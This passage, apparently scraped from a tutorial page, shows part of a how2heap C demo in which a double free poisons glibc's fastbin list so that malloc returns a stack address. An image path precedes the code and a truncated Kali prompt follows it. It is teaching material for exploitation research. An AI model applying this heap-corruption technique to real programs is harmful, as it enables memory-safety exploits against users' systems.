 printf("Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
printf("Now the free list has [ %p, %p, %p ]. "
"We'll now carry out our attack by modifying data at %p.\n", a, b, a, a);
//unsigned long long *d = malloc(8);
//printf("1st malloc(8): %p\n", d);
//printf("2nd malloc(8): %p\n", malloc(8));
//printf("Now the free list has [ %p ].\n", a);
//printf("Now, we have access to %p while it remains at the head of the free list.\n"
// "so now we are writing a fake free size (in this case, 0x20) to the stack,\n"
// "so that malloc will think there is a free chunk there and agree to\n"
// "return a pointer to it.\n", a);
stack_var = 0x20;
printf("Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x20.\n", a);
*a = (unsigned long long) (((char*)&stack_var) - sizeof(a));
printf("3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8));
printf("4th malloc(8): %p\n", malloc(8));
oot@kali:~/learn/how2heap#